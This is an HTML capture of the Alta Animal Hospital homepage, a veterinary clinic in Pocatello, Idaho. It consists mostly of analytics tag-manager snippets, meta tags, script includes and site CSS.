

--- FILE ---
content_type: text/html
request_url: https://www.altaanimalhospital.com/
body_size: 56079
content:
<!DOCTYPE html><html lang="en"><head><meta name="viewport" content="width=device-width"/><script type="de8cbaa88bb2d176c743a804-text/javascript">
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                  'websiteId': '117',
                  'status': 'Easy Editor Enabled',
                  'yextId': '0171',
                  'version': '4.0',
                  'locationName': 'Alta Animal Hospital',
                  'locationType': 'general practice',
                  'locationCountry': 'us',
                  'locationAssociation': 'Alta Animal Hospital',
                  'parentOrLocation': 'TBD',
                  'websiteTheme': 'earthyv1',
                  'pageLanguage': 'en',
                  'socialMediaFeeds': '__typename,sys,facebook,twitter,linkedin,youtube,instagram',
                  'pageTemplate':  'Homepage',
                  'MultiLocation': 'false',
                  'utm_source':    'null',
                  'utm_medium':    'null',
                  'utm_campaign':  'null',
                  'utm_term':      'null',
                  'utm_content':   'null',
                  'pageTitle':     'Homepage',
                  'PagePath':      '/',
                  'Referrer':      '',
                  'division':      '435216',
                  'mainCTA' :      'Appointment',
                  'event': 'pageIsIdle'
                });
              </script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-KH882W6" rel="preload" as="script"/><script type="de8cbaa88bb2d176c743a804-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-KH882W6');</script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-WDT75LZ" rel="preload" as="script"/><script type="de8cbaa88bb2d176c743a804-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-WDT75LZ');</script><link rel="preconnect" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://www.googletagmanager.com/"/><link rel="preconnect" href="https://www.googletagmanager.com/"/><meta name="theme-color" content="#6a7a62"/><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-status-bar-style" content="#6a7a62"/><meta content="Alta Animal Hospital"/><meta charSet="utf-8"/><meta name="description" content="At Alta Animal Hospital, providing care to the pets and pet owners of Pocatello, Idaho is our passion."/><meta property="og:description" content="At Alta Animal Hospital, providing care to the pets and pet owners of Pocatello, Idaho is our passion."/><meta property="og:image" content="https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg"/><title>Homepage | Alta Animal Hospital</title><meta property="og:title" content="Homepage | Alta Animal Hospital"/><meta property="og:site_name" content="Alta Animal Hospital"/><meta property="og:type" content="website"/><meta property="og:url" content="https://www.altaanimalhospital.com/"/><meta property="og:locale" content="en_US"/><link rel="shortcut icon" href="https://images.ctfassets.net/rt5zmd3ipxai/4b9biDmwaFHcPuCQvyIumA/1c512a07311b6f911e9fc9780178ae2f/Alta_Animal_Hospital-WebsiteFavicon.png"/><link rel="canonical" href="https://www.altaanimalhospital.com/"/><style data-styles="dynamic-styles">.p-veterinary-financial-support{--sc-carousel--arrow-bg-color:#423F40!important;--sc-carousel--arrow-bg-color-hover:#2b2b2b!important;}.p-veterinary-financial-support #financial-options{--sc-button--border-color-secondary:#423F40!important;--sc-button--color-link-secondary:#ffffff!important;--sc-button--bg-color-secondary:#423F40!important;--sc-button--border-color-secondary-hover:#2b2b2b!important;--sc-button--color-link-secondary-hover:#ffffff!important;--sc-button--bg-color-secondary-hover:#2b2b2b!important;}@media (max-width:1024px){#financial-options .three-tile{margin-top:15px!important;margin-bottom:15px!important;}}@media (min-width:1024px){#financial-options .nva-3-tile__card-para-subheading{min-height:165px!important;}#financial-options .nva-3-tile__card-text > :last-child{min-height:160px!important;}#financial-options .nva-3-tile__card-text ul li::before{top:4px!important;}#financial-options .nva-3-tile__card-text p:nth-of-type(2){min-height:130px!important;}#financial-options .nva-3-tile__card-text ul:nth-of-type(2){min-height:305px!important;}#financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(2) ul:first-of-type, #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile:nth-of-type(3) ul:first-of-type{min-height:345px!important;}}#financial-options .three-tile{padding:var(--g-spacing-4)!important;background:hsl(var(--g-color-white))!important;box-shadow:0px 2px 18px rgba(4, 79, 89, .3)!important;border-color:#eee!important;border-style:solid!important;border-width:1px!important;border-radius:21px!important;}#financial-options .nva-3-tile__card-heading{padding:10px 0 0!important;min-height:125px!important;text-align:center!important;font-weight:bold!important;}#financial-options .nva-3-tile__card-text ul{list-style:none!important;}#financial-options .nva-3-tile__card-text ul li{position:relative!important;padding-left:5px!important;}#financial-options .nva-3-tile__card-para-subheading{text-align:center!important;border-bottom:solid 3px #eee!important;margin-bottom:30px!important;padding-bottom:30px!important;}#financial-options .nva-anchor--secondary-anchor:hover{transform:scale(1.03)!important;}#financial-options .nva-3-tile__card-text ul li::before{top:1px!important;left:-30px!important;width:24px!important;height:24px!important;content:''!important;position:absolute!important;background-size:contain!important;background-image:url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')!important;background-repeat:no-repeat!important;}#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image{margin-bottom:0px!important;}.p-veterinary-financial-support ul li p{list-style-type:disc!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link{width:100%!important;margin:1em auto!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a{width:100%!important;text-align:center!important;}.p-veterinary-financial-support .slick-arrow{background-color:#423F40 !important;}.p-veterinary-financial-support .nva-promo-banner{padding-bottom:40px!important;}.p-veterinary-financial-support .nva-table-editor{width:100%!important;margin:0!important;padding:0 50px!important;background:#afe3df!important;}.p-veterinary-financial-support .slick-arrow:hover{background-color:#2B2B2B !important;}.p-veterinary-financial-support .nva-promo-banner h2{font-size:var(--sc-font-size-h3_desktop, 32px)!important;font-weight:bold!important;line-height:var(--sc-line-height-h3_desktop, 38px)!important;letter-spacing:var(--sc-letter-spacing-h3_desktop, normal)!important;}.p-veterinary-financial-support .nva-table-editor__table{border:none!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c{--sc-carousel--hero-bg-color:rgb(4, 79, 89)!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c h2{color:hsl(var(--g-color-white))!important;}.p-veterinary-financial-support .nva-table-editor__body .nva-table-editor__row{background:none!important;}.p-veterinary-financial-support .nva-secondary-page-hero .nva-secondary-page-hero__image-text-card .image-container::before{width:100%!important;height:100%!important;content:''!important;display:block!important;z-index:0!important;position:absolute!important;background:linear-gradient(0deg, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, 0) 50%)!important;}</style><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/7g7HpbwaT1b4wFuKizcZzb/e5e7468c1f8a4c25cbb6f67d5737ae71/Alta_Animal_Hospital-HeaderLogo.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100"/><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/4xwEjINGB5vGdpF3XvYldP/efbc0cf618f4eea506a9cd8978acb28e/HHP__Hospital-Static-Banner.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/4xwEjINGB5vGdpF3XvYldP/efbc0cf618f4eea506a9cd8978acb28e/HHP__Hospital-Static-Banner.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75"/><meta name="next-head-count" content="29"/><link rel="preload" href="/_next/static/css/cd4bbfb22caa08f8.css" as="style"/><link rel="stylesheet" href="/_next/static/css/cd4bbfb22caa08f8.css" data-n-g=""/><link rel="preload" href="/_next/static/css/bfb247dba1d00a15.css" as="style"/><link rel="stylesheet" href="/_next/static/css/bfb247dba1d00a15.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js" type="de8cbaa88bb2d176c743a804-text/javascript"></script><script src="/_next/static/chunks/webpack-73987a6b72a2ea5b.js" defer="" type="de8cbaa88bb2d176c743a804-text/javascript"></script><script src="/_next/static/chunks/framework-ec7578bc3e7e9c78.js" defer="" type="de8cbaa88bb2d176c743a804-text/javascript"></script><script src="/_next/static/chunks/main-b09d852c3e1c2969.js" defer="" type="de8cbaa88bb2d176c743a804-text/javascript"></script><script src="/_next/static/chunks/pages/_app-0601e78ae3142aeb.js" defer="" type="de8cbaa88bb2d176c743a804-text/javascript"></script><script src="/_next/static/chunks/d369ad99-d8f8c1cb50d5d479.js" defer="" type="de8cbaa88bb2d176c743a804-text/javascript"></script><script src="/_next/static/chunks/1bfc9850-9226a7a3b7e6316f.js" defer="" type="de8cbaa88bb2d176c743a804-text/javascript"></script><script src="/_next/static/chunks/3131-63721b9c7aaa52cc.js" defer="" type="de8cbaa88bb2d176c743a804-text/javascript"></script><script src="/_next/static/chunks/2880-9ae4bfcc0a7e80fb.js" defer="" type="de8cbaa88bb2d176c743a804-text/javascript"></script><script src="/_next/static/chunks/3743-ee1490772c1e56b3.js" defer="" type="de8cbaa88bb2d176c743a804-text/javascript"></script><script src="/_next/static/chunks/7842-6c40d93b0d48d3ab.js" defer="" type="de8cbaa88bb2d176c743a804-text/javascript"></script><script src="/_next/static/chunks/1313-0ae6dce95f18b3ff.js" defer="" type="de8cbaa88bb2d176c743a804-text/javascript"></script><script src="/_next/static/chunks/6260-c6c78213d80795e4.js" defer="" type="de8cbaa88bb2d176c743a804-text/javascript"></script><script src="/_next/static/chunks/5531-aade11d026d410a9.js" defer="" type="de8cbaa88bb2d176c743a804-text/javascript"></script><script src="/_next/static/chunks/3685-ec162450f9a6f970.js" defer="" type="de8cbaa88bb2d176c743a804-text/javascript"></script><script src="/_next/static/chunks/5211-2ccf5d9954a51a52.js" defer="" type="de8cbaa88bb2d176c743a804-text/javascript"></script><script src="/_next/static/chunks/3258-f4b19efb4f5e15c4.js" defer="" type="de8cbaa88bb2d176c743a804-text/javascript"></script><script src="/_next/static/chunks/1875-a526bf12381a47d7.js" defer="" type="de8cbaa88bb2d176c743a804-text/javascript"></script><script src="/_next/static/chunks/8784-5f4a350db1a5e885.js" defer="" type="de8cbaa88bb2d176c743a804-text/javascript"></script><script src="/_next/static/chunks/2262-37a904c78c161b71.js" defer="" type="de8cbaa88bb2d176c743a804-text/javascript"></script><script src="/_next/static/chunks/8122-6b0cca8be0888855.js" defer="" type="de8cbaa88bb2d176c743a804-text/javascript"></script><script src="/_next/static/chunks/8963-d6042b6b93bc20f7.js" defer="" type="de8cbaa88bb2d176c743a804-text/javascript"></script><script src="/_next/static/chunks/9177-7f40a2378f7de6d0.js" defer="" type="de8cbaa88bb2d176c743a804-text/javascript"></script><script src="/_next/static/chunks/4529-da1fd0f8853ad20c.js" defer="" type="de8cbaa88bb2d176c743a804-text/javascript"></script><script src="/_next/static/chunks/pages/%5B%5B...slug%5D%5D-b036aef765f106ff.js" defer="" type="de8cbaa88bb2d176c743a804-text/javascript"></script><script src="/_next/static/GHBQimwxVU6AiYY4fidHP/_buildManifest.js" defer="" type="de8cbaa88bb2d176c743a804-text/javascript"></script><script src="/_next/static/GHBQimwxVU6AiYY4fidHP/_ssgManifest.js" defer="" type="de8cbaa88bb2d176c743a804-text/javascript"></script><style data-styled="" data-styled-version="5.3.11">@font-face{font-family:LoraRegular;font-display:swap;src:url(/_next/static/chunks/fonts/Lora-Regular-latin-fab14c273f01f91d3c0e5ef18688cf00.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:RalewayBold;font-display:swap;src:url(/_next/static/chunks/fonts/Raleway-Bold-latin-ec346e63f9c27f46e57dc438b3a525d7.woff2) format(woff2);font-display:swap;}/*!sc*/
:root{--g-spacing-base:8px;--g-spacing-0:0;--g-spacing-1:calc(var(--g-spacing-base) / 4);--g-spacing-2:calc(var(--g-spacing-base) / 2);--g-spacing-3:var(--g-spacing-base);--g-spacing-4:calc(var(--g-spacing-base) * 2);--g-spacing-5:calc(var(--g-spacing-base) * 3);--g-spacing-6:calc(var(--g-spacing-base) * 4);--g-spacing-7:calc(var(--g-spacing-base) * 5);--g-spacing-8:calc(var(--g-spacing-base) * 6);--g-spacing-9:calc(var(--g-spacing-base) * 7);--g-spacing-10:calc(var(--g-spacing-base) * 8);--g-spacing-11:calc(var(--g-spacing-base) * 9);--g-spacing-12:calc(var(--g-spacing-base) * 10);--g-spacing-13:calc(var(--g-spacing-base) * 11);--g-spacing-14:calc(var(--g-spacing-base) * 12);--g-spacing-15:calc(var(--g-spacing-base) * 13);--g-spacing-16:calc(var(--g-spacing-base) * 14);--g-spacing-17:calc(var(--g-spacing-base) * 15);--g-spacing-18:calc(var(--g-spacing-base) * 16);--g-spacing-19:calc(var(--g-spacing-base) * 17);--g-spacing-20:calc(var(--g-spacing-base) * 18);--g-spacing-21:calc(var(--g-spacing-base) * 19);--g-spacing-22:calc(var(--g-spacing-base) * 20);--g-spacing-23:calc(var(--g-spacing-base) * 21);--g-spacing-24:calc(var(--g-spacing-base) * 22);--sc-spacing-1:calc(var(--sc-spacing-base) / 4);--sc-spacing-2:calc(var(--sc-spacing-base) / 2);--sc-spacing-3:var(--sc-spacing-base);--sc-spacing-4:calc(var(--sc-spacing-base) * 2);--sc-spacing-5:calc(var(--sc-spacing-base) * 3);--sc-spacing-6:calc(var(--sc-spacing-base) * 4);--sc-spacing-7:calc(var(--sc-spacing-base) * 5);--sc-spacing-8:calc(var(--sc-spacing-base) * 6);--sc-spacing-9:calc(var(--sc-spacing-base) * 7);--sc-spacing-10:calc(var(--sc-spacing-base) * 8);--sc-spacing-11:calc(var(--sc-spacing-base) * 9);--sc-spacing-12:calc(var(--sc-spacing-base) * 10);--sc-spacing-13:calc(var(--sc-spacing-base) * 11);--sc-spacing-14:calc(var(--sc-spacing-base) * 12);--sc-spacing-15:calc(var(--sc-spacing-base) * 13);--sc-spacing-16:calc(var(--sc-spacing-base) * 14);--sc-spacing-17:calc(var(--sc-spacing-base) * 15);--sc-spacing-18:calc(var(--sc-spacing-base) * 16);--g-spacing-block-section:var(--g-spacing-6);--g-border-radius-1:2px;--g-border-radius-2:4px;--g-border-radius-3:6px;--g-border-radius-4:8px;--g-border-radius-5:12px;--g-border-radius-6:16px;--g-border-radius-7:22px;--g-border-radius-full:9999px;--g-stroke-width-thin:1px;--g-stroke-width-thick:2px;--g-stroke-width-thicker:3px;--g-stroke-width-thickest:4px;--g-transition-duration-short-1:50ms;--g-transition-duration-short-2:100ms;--g-transition-duration-short-3:150ms;--g-transition-duration-medium-1:200ms;--g-transition-duration-medium-2:250ms;--g-transition-duration-medium-3:300ms;--g-transition-duration-long-1:400ms;--g-transition-duration-long-2:500ms;--g-transition-easing-linear:cubic-bezier(0,0,1,1);--g-transition-easing-ease-1:cubic-bezier(0.33,0,0.67,1);--g-transition-easing-ease-2:cubic-bezier(0.80,0,0.2,1);--g-transition-easing-decelerate-1:cubic-bezier(0.33,0,0.1,1);--g-transition-easing-decelerate-2:cubic-bezier(0,0,0,1);--g-transition-easing-decelerate-3:cubic-bezier(0.1,0.9,0.2,1);--g-transition-easing-accelerate-1:cubic-bezier(0.8,0,0.78,1);--g-transition-easing-accelerate-2:cubic-bezier(1,0,1,1);--g-transition-easing-accelerate-3:cubic-bezier(0.9,0.1,1,0.2);--g-font-size-100:0.75rem;--g-font-size-200:0.8125rem;--g-font-size-300:0.875rem;--g-font-size-400:1rem;--g-font-size-500:1.125rem;--g-font-size-600:1.25rem;--g-font-size-700:1.375rem;--g-font-size-800:1.5rem;--g-font-size-900:1.875rem;--g-font-size-1000:2.25rem;--g-line-height-100:1.16667;--g-line-height-200:1.23077;--g-line-height-300:1.42857;--g-line-height-400:1.375;--g-line-height-500:1.33333;--g-line-height-600:1.4;--g-line-height-700:1.54545;--g-line-height-800:1.58333;--g-line-height-900:1.33333;--g-line-height-1000:1.22222;--g-font-family-h1:var(--g-font-family-heading);--g-font-family-h2:var(--g-font-family-heading);--g-font-family-h3:var(--g-font-family-heading);--g-font-family-h4:var(--g-font-family-heading);--g-font-family-h5:var(--g-font-family-heading);--g-font-family-h6:var(--g-font-family-heading);--g-font-family-subtitle1:var(--g-font-family-default);--g-font-family-subtitle2:var(--g-font-family-default);--g-font-family-body1:var(--g-font-family-default);--g-font-family-body2:var(--g-font-family-default);--g-font-family-button:var(--g-font-family-default);--g-font-family-caption:var(--g-font-family-default);--g-font-family-overline:var(--g-font-family-default);--g-font-size-h1:var(--g-font-size-1000);--g-font-size-h2:var(--g-font-size-900);--g-font-size-h3:var(--g-font-size-800);--g-font-size-h4:var(--g-font-size-700);--g-font-size-h5:var(--g-font-size-600);--g-font-size-h6:var(--g-font-size-500);--g-font-size-subtitle1:var(--g-font-size-400);--g-font-size-subtitle2:var(--g-font-size-300);--g-font-size-body1:var(--g-font-size-500);--g-font-size-body2:var(--g-font-size-400);--g-font-size-button:var(--g-font-size-300);--g-font-size-caption:var(--g-font-size-200);--g-font-size-overline:var(--g-font-size-100);--g-line-height-h1:var(--g-line-height-1000);--g-line-height-h2:var(--g-line-height-900);--g-line-height-h3:var(--g-line-height-800);--g-line-height-h4:var(--g-line-height-700);--g-line-height-h5:var(--g-line-height-600);--g-line-height-h6:var(--g-line-height-500);--g-line-height-subtitle1:var(--g-line-height-400);--g-line-height-subtitle2:var(--g-line-height-300);--g-line-height-body1:var(--g-line-height-500);--g-line-height-body2:var(--g-line-height-400);--g-line-height-button:var(--g-line-height-300);--g-line-height-caption:var(--g-line-height-200);--g-line-height-overline:var(--g-line-height-100);--g-font-weight-light:200;--g-font-weight-semilight:300;--g-font-weight-regular:400;--g-font-weight-medium:500;--g-font-weight-semibold:600;--g-font-weight-bold:700;--g-font-weight-headings:var(--g-font-weight-semibold);--g-font-weight-default:var(--g-font-weight-regular);--g-font-weight-h1:var(--g-font-weight-headings);--g-font-weight-h2:var(--g-font-weight-headings);--g-font-weight-h3:var(--g-font-weight-headings);--g-font-weight-h4:var(--g-font-weight-headings);--g-font-weight-h5:var(--g-font-weight-headings);--g-font-weight-h6:var(--g-font-weight-headings);--g-font-weight-subtitle1:var(--g-font-weight-default);--g-font-weight-subtitle2:var(--g-font-weight-default);--g-font-weight-body1:var(--g-font-weight-default);--g-font-weight-body2:var(--g-font-weight-default);--g-font-weight-button:var(--g-font-weight-default);--g-font-weight-caption:var(--g-font-weight-default);--g-font-weight-overline:var(--g-font-weight-default);--g-letter-spacing-h1:normal;--g-letter-spacing-h2:normal;--g-letter-spacing-h3:normal;--g-letter-spacing-h4:normal;--g-letter-spacing-h5:normal;--g-letter-spacing-h6:normal;--g-letter-spacing-subtitle1:normal;--g-letter-spacing-subtitle2:normal;--g-letter-spacing-body1:normal;--g-letter-spacing-body2:normal;--g-letter-spacing-button:normal;--g-letter-spacing-caption:normal;--g-letter-spacing-overline:normal;--g-color-primary-opacity:1;--g-color-secondary-opacity:1;--g-color-tertiary-opacity:1;--g-color-white:0 0% 100%;--g-color-black:0 0% 0%;--g-color-light:0 0% 100%;--g-color-dark:187 100% 7%;--g-color-surface:26 100% 99%;--g-color-surface-dim:25 38% 94%;--g-color-surface-bright:0 0% 100%;--g-color-surface-container:0 0% 100%;--g-color-surface-container-variant:25 38% 94%;--g-color-surface-contrast:0 0% 0%;--g-color-surface-variant-contrast:0 0% 11%;--g-color-inverse-surface:30 6% 19%;--g-color-inverse-surface-contrast:0 0% 100%;--g-color-outline:27 4% 46%;--g-color-outline-variant:22 10% 78%;--g-color-neutral:264 5% 58%;--g-color-neutral-0:0 0% 100%;--g-color-neutral-50:315 100% 99%;--g-color-neutral-100:275 55% 96%;--g-color-neutral-200:275 24% 90%;--g-color-neutral-300:270 11% 79%;--g-color-neutral-400:267 7% 68%;--g-color-neutral-500:264 5% 58%;--g-color-neutral-600:270 4% 47%;--g-color-neutral-700:260 5% 38%;--g-color-neutral-800:264 7% 29%;--g-color-neutral-900:263 8% 20%;--g-color-neutral-950:263 13% 12%;--g-color-neutral-1000:0 0% 0%;--g-color-neutral-opacity:1;--g-color-neutral-contrast:0 0% 0%;--g-color-error:3 71% 64%;--g-color-error-50:20 100% 99%;--g-color-error-100:0 70% 96%;--g-color-error-200:4 71% 92%;--g-color-error-300:3 70% 83%;--g-color-error-400:3 71% 74%;--g-color-error-500:3 71% 64%;--g-color-error-600:3 71% 52%;--g-color-error-700:3 71% 41%;--g-color-error-800:359 73% 32%;--g-color-error-900:3 71% 22%;--g-color-error-950:3 71% 15%;--g-color-error-opacity:1;--g-color-error-contrast:0 0% 0%;--g-color-success:146 79% 44%;--g-color-success-50:147 64% 95%;--g-color-success-100:146 61% 89%;--g-color-success-200:146 62% 77%;--g-color-success-300:146 63% 66%;--g-color-success-400:146 62% 55%;--g-color-success-500:146 79% 44%;--g-color-success-600:146 80% 35%;--g-color-success-700:146 79% 26%;--g-color-success-800:146 75% 20%;--g-color-success-900:147 79% 13%;--g-color-success-950:146 81% 8%;--g-color-success-opacity:1;--g-color-success-contrast:0 0% 0%;--g-color-warning:37 91% 55%;--g-color-warning-50:55 92% 95%;--g-color-warning-100:37 91% 91%;--g-color-warning-200:37 91% 82%;--g-color-warning-300:37 91% 73%;--g-color-warning-400:37 91% 64%;--g-color-warning-500:37 91% 55%;--g-color-warning-600:37 74% 44%;--g-color-warning-700:37 74% 33%;--g-color-warning-800:37 75% 22%;--g-color-warning-900:37 75% 16%;--g-color-warning-950:37 75% 11%;--g-color-warning-opacity:1;--g-color-warning-contrast:0 0% 0%;--g-color-info:203 98% 60%;--g-color-info-50:198 100% 97%;--g-color-info-100:197 100% 93%;--g-color-info-200:197 100% 88%;--g-color-info-300:197 100% 78%;--g-color-info-400:199 100% 68%;--g-color-info-500:203 98% 60%;--g-color-info-600:207 90% 54%;--g-color-info-700:210 79% 46%;--g-color-info-800:210 74% 40%;--g-color-info-900:210 69% 33%;--g-color-info-950:211 61% 21%;--g-color-info-opacity:1;--g-color-info-contrast:0 0% 0%;--g-shadow-ambient-1:0 0 2px;--g-shadow-ambient-2:0 0 2px;--g-shadow-ambient-3:0 0 2px;--g-shadow-ambient-4:0 0 2px;--g-shadow-ambient-5:0 0 8px;--g-shadow-ambient-6:0 0 8px;--g-shadow-key-1:0 1px 2px;--g-shadow-key-2:0 2px 4px;--g-shadow-key-3:0 4px 8px;--g-shadow-key-4:0 4px 16px;--g-shadow-key-5:0 14px 28px;--g-shadow-key-6:0 32px 64px;--g-shadow-color:0 0% 0%;--g-shadow-ambient-opacity:0.12;--g-shadow-key-opacity:0.14;--g-font-family-heading:LoraRegular,serif;--g-font-family-default:LoraRegular,serif;--sc-accordion--text-color-dark:var(--sc-utility--fg-color-dark);--sc-accordion--text-color-light:var(--sc-utility--fg-color-light);--sc-50-50-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-50-50-card--text-color-light:var(--sc-utility--fg-color-light);--sc-3-tile--text-color-dark:var(--sc-utility--fg-color-dark);--sc-3-tile--text-color-light:var(--sc-utility--fg-color-light);--sc-promo-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-promo-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-image-slider--text-color-dark:var(--sc-utility--fg-color-dark);--sc-image-slider--text-color-light:var(--sc-utility--fg-color-light);--sc-gallery--text-color-dark:var(--sc-utility--fg-color-dark);--sc-gallery--text-color-light:var(--sc-utility--fg-color-light);--sc-pencil-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-pencil-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-review-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-review-card--text-color-light:var(--sc-utility--fg-color-light);--sc-staff--text-color-dark:var(--sc-utility--fg-color-dark);--sc-staff--text-color-light:var(--sc-utility--fg-color-light);--l-z-1:-1;--l-z-50:-50;--l-z-100:-100;--l-z-150:-150;--l-z-200:-200;--l-z-250:-250;--l-z-300:-300;--l-z-350:-350;--l-z0:0;--l-z1:1;--l-z50:50;--l-z100:100;--l-z150:150;--l-z200:200;--l-z250:250;--l-z300:300;--l-z350:350;--l-container-width:100%;--l-boundary-width:1600px;--l-grid-template-cols:4;--l-column-gap:16px;--l-row-gap:16px;--l-padding-block:16px;--l-padding-inline:16px;}/*!sc*/
@media (min-width:64em){:root{--g-spacing-block-section:var(--g-spacing-12);}}/*!sc*/
@media (min-width:64em){:root{--g-font-size-100:0.625rem;--g-font-size-200:0.8125rem;--g-font-size-300:1rem;--g-font-size-400:1.125rem;--g-font-size-500:1.25rem;--g-font-size-600:1.375rem;--g-font-size-700:1.5rem;--g-font-size-800:1.75rem;--g-font-size-900:2.25rem;--g-font-size-1000:3.375rem;--g-line-height-100:1.2;--g-line-height-200:1.23077;--g-line-height-300:1.25;--g-line-height-400:1.33333;--g-line-height-500:1.4;--g-line-height-600:1.45454;--g-line-height-700:1.5;--g-line-height-800:1.42857;--g-line-height-900:1.33333;--g-line-height-1000:1.18519;}}/*!sc*/
@media (min-width:37.5em){:root{--l-grid-template-cols:8;--l-column-gap:24px;--l-padding-inline:32px;}}/*!sc*/
@media (min-width:48em){:root{--l-container-width:704px;}}/*!sc*/
@media (min-width:64em){:root{--l-container-width:964px;--l-grid-template-cols:12;--l-column-gap:20px;--l-padding-inline:24px;}}/*!sc*/
@media (min-width:80em){:root{--l-container-width:1060px;}}/*!sc*/
@media (min-width:91.625em){:root{--l-container-width:1108px;}}/*!sc*/
@media (min-width:100em){:root{--l-container-width:1252px;}}/*!sc*/
html{font-family:var(--sc-font-family-p,LoraRegular,serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
.generic-modal{background-color:var(--sc-gallery--modal-bg-color,#38342e);width:280px;margin-top:30px;}/*!sc*/
.generic-modal .cardNumbers{color:var(--sc-gallery--modal-heading-color,#ffffff);}/*!sc*/
.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-75%);-ms-transform:translate(0,-75%);transform:translate(0,-75%);}/*!sc*/
@media (min-width:1024px){.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-82%);-ms-transform:translate(0,-82%);transform:translate(0,-82%);}}/*!sc*/
@media (min-width:768px){.generic-modal{width:540px;}}/*!sc*/
@media (min-width:1024px){.generic-modal{width:964px;}}/*!sc*/
@media (min-width:1366px){.generic-modal{width:1070px;}}/*!sc*/
.modal-deactivate{position:absolute;padding:0;width:36px;height:36px;opacity:1;background-color:transparent;border:transparent;z-index:100;right:8px;outline:revert;}/*!sc*/
@media (min-width:1024px){.modal-deactivate{margin-top:24px;margin-right:10px;}}/*!sc*/
.modal-deactivate:hover{opacity:1;cursor:pointer;}/*!sc*/
.modal-deactivate:before,.modal-deactivate:after{position:absolute;left:16px;content:' ';height:16px;width:2px;background-color:var(--sc-gallery--modal-close-icon-color,#ffffff);}/*!sc*/
.modal-deactivate:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}/*!sc*/
.modal-deactivate:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}/*!sc*/
.wrapper{box-sizing:border-box;font-feature-settings:'kern','clig','calt';font-variant-ligatures:no-common-ligatures;margin:0 auto;width:100%;max-width:var(--l-boundary-width);}/*!sc*/
@media (min-width:1366px){.wrapper{box-sizing:border-box;}}/*!sc*/
.container{margin:0 auto;width:100%;}/*!sc*/
@media (min-width:1024px){.container{max-width:964px;}}/*!sc*/
@media (min-width:1366px){.container{max-width:1070px;}}/*!sc*/
@media (min-width:1600px){.container{max-width:1253px;}}/*!sc*/
.arrow:after{content:' →';position:relative;}/*!sc*/
@media (min-width:1024px){.mobile-only{display:none;}}/*!sc*/
ul li,ol li{margin-bottom:8px;}/*!sc*/
ul ul{list-style-type:circle;}/*!sc*/
ul ul ul{list-style-type:square;}/*!sc*/
ol ol{list-style-type:upper-latin;}/*!sc*/
ol ol ol{list-style-type:lower-roman;}/*!sc*/
p:empty{display:none;}/*!sc*/
.rich-text-container{background-color:var(--sc-rich-text--bg-color,var(--sc-rich-text--color-anchor,#384730));padding:30px 20px;}/*!sc*/
@media (min-width:768px){.rich-text-container{padding:30px 114px;}}/*!sc*/
@media (min-width:1024px){.rich-text-container{padding:80px 0;}}/*!sc*/
